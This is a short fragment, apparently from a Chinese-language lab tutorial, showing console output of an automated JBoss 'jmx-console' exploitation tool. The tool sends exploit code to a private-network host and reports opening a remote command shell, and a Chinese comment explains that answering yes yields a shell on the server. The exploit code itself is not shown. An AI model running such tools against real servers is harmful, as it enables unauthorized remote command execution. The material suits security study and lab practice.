 * Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to exe
cute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to 192.168.31.131:80. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
# ─────────────────────────── # LOL # ───────────────────────────
──────────── #
yes则返回一个shell来与jboss进行交互
* 192.168.31.131:80:
# ─────────────────────────── #